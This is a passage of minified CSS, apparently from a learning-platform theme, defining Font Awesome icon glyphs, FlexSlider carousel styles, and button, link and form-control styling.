"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides
img{width:100%;display:block}.flex-pauseplay
span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html
.slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0
0 60px;background:#fff;border:4px
solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider
.slides{zoom:1}.carousel
li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav
a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:0.7;left:10px}.flexslider:hover .flex-next{opacity:0.7;right:10px}.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;line-height:1;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-pauseplay
a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav
li{margin:0
6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li
a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px
0 0;position:static;overflow:hidden}.flex-control-thumbs
li{width:25%;float:left;margin:0}.flex-control-thumbs
img{width:100%;display:block;opacity: .7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}body{font-size:13px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-top:0}h1,h2,h3,h4,h5,h6,legend{font-family:'open sans',arial,sans-serif;font-weight:500}p{color:#444;font-size:13px}a{color:#6091ba;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;outline:none}a:hover{text-decoration:none;color:#365d7e;outline:none}a:focus{outline:none}input[type=radio],input[type=checkbox]{margin-top:0;margin-right:4px}li{line-height:inherit}.row{background:none}.btn{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none}.btn
.fa{color:#fff;margin-right:5px}.btn .fa.fa-search{margin-right:0}.btn-theme{background:#6091ba;border:1px
solid #6091ba;color:#fff}.btn-theme:hover{background:#4678a1;border:1px
solid #4678a1;color:#fff}.btn-cancel,input.btn-cancel,input[type="submit"].btn-cancel,input[type="submit"].addcancel,button.btn-cancel{background:#999;border:1px
solid #999}.btn-cancel:hover,input.btn-cancel:hover,input[type="submit"].btn-cancel:hover,input[type="submit"].addcancel:hover,button.btn-cancel:hover{background:#808080;border:1px
solid #808080}button,
input.form-submit,
input[type="button"],
input[type="submit"],
input[type="reset"],
input#id_submitbutton,
input#id_submitbutton2,
.path-admin .buttons input[type="submit"],
td.submit
input{background:#6091ba;border:1px
solid #6091ba;color:#fff;text-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}button:active,
input.form-submit:active,
input[type="button"]:active,
input[type="submit"]:active,
input[type="reset"]:active,
input#id_submitbutton:active,
input#id_submitbutton2:active,
.path-admin .buttons input[type="submit"]:active,
td.submit input:active,
button:hover,
input.form-submit:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input#id_submitbutton:hover,
input#id_submitbutton2:hover,
.path-admin .buttons input[type="submit"]:hover,
td.submit input:hover,
button:focus,
input.form-submit:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
input#id_submitbutton:focus,
input#id_submitbutton2:focus,
.path-admin .buttons input[type="submit"]:focus,
td.submit input:focus{background:#4678a1;border:1px
solid #4678a1;color:#fff;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none;outline:none}.singlebutton
div{margin-left:0}.singlebutton input[type="submit"]{margin-left:0}button.disabled,input.form-submit.disabled,input[type="button"].disabled,input[type="submit"].disabled,input[type="reset"].disabled,button[disabled],input.form-submit[disabled],input[type="button"][disabled],input[type="submit"][disabled],input[type="reset"][disabled]{-webkit-opacity:0.65;-moz-opacity:0.65;opacity:0.65;box-shadow:none;background:#6091ba;color:#fff}.breadcrumb-button .singlebutton input[type=submit],
.nav-button .singlebutton input[type=submit]{background:#60a823;border:1px
solid #60a823;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.breadcrumb-button .singlebutton input[type=submit]:hover,
.nav-button .singlebutton input[type=submit]:hover{background:#5ba021;border:1px
solid #5ba021}a.btn-cta,.btn-cta{background:#6091ba;color:#fff;padding:10px
20px;font-size:18px;line-height:1.33;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-shadow:none;border:1px
solid #6091ba;font-family:'open sans',arial,sans-serif}a.btn-cta:hover,.btn-cta:hover{color:#fff;background:#4678a1;border:1px
solid #4678a1}a.btn-cta .fa,
.btn-cta
.fa{margin-right:10px;font-size:20px;color:#fff}a.btn-cta .fa.fa-after,
.btn-cta .fa.fa-after{margin-left:10px;margin-right:0}.form-control{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.form-control:focus{border-color:#6091ba;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}blockquote{font-size:14px}blockquote
